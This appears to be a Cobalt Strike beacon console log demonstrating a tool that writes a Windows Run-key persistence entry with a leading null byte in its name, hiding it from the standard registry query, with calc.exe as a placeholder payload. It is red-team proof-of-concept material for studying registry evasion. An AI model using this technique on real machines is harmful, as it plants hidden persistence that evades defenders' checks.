 [05/17 16:29:02] beacon> sharpireg create HKLM\software\microsoft\windows\currentversion\run amIReallyInvisible C:\windows\system32\calc.exe
[05/17 16:29:02] [*] Tasked beacon to run sharpireg create HKLM\software\microsoft\windows\currentversion\run amIReallyInvisible C:\windows\system32\calc.exe
[05/17 16:29:02] [*] Tasked beacon to run .NET program: sharpireg.exe create HKLM\software\microsoft\windows\currentversion\run amIReallyInvisible C:\windows\system32\calc.exe
[05/17 16:29:02] [+] host called home, sent: 119246 bytes
[05/17 16:29:03] [+] job registered with id 5
[05/17 16:29:03] [+] [job 5] received output:
[+] Value created with leading null byte in name
[05/17 16:29:03] [+] job 5 completed
[05/17 16:29:16] beacon> shell reg query HKLM\software\microsoft\windows\currentversion\run
[05/17 16:29:16] [*] Tasked beacon to run: reg query HKLM\software\microsoft\windows\currentversion\run
[05/17 16:29:16] [+] host called home, sent: 91 bytes
[05/17 16:29:16] [+] job registered with id 6
[05/17 16:29:16] [+] [job 6] received output:
HKEY_LOCAL_MACHINE\software\microsoft\windows\currentversion\run
SecurityHealth REG_EXPAND_SZ %windir%\system32\SecurityHealthSystray.exe
VMware User Process REG_SZ "C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" -n vmusr
(Default) REG_SZ (value not set)
[05/17 16:29:16] [+] job 6 completed
[05/17 16:29:30] beacon> sharpireg list HKLM\software\microsoft\windows\currentversion\run
[05/17 16:29:30] [*] Tasked beacon to run sharpireg list HKLM\software\microsoft\windows\currentversion\run
[05/17 16:29:30] [*] Tasked beacon to run .NET program: sharpireg.exe list HKLM\software\microsoft\windows\currentversion\run
[05/17 16:29:30] [+] host called home, sent: 119146 bytes
[05/17 16:29:31] [+] job registered with id 7
[05/17 16:29:31] [+] [job 7] received output:
[0] Name: SecurityHealth (Type=2)
[1] Name: VMware User Process (Type=1)
[2] Name: \x00amIReallyInvisible (Type=1)
[05/17 16:29:31] [+] job 7 completed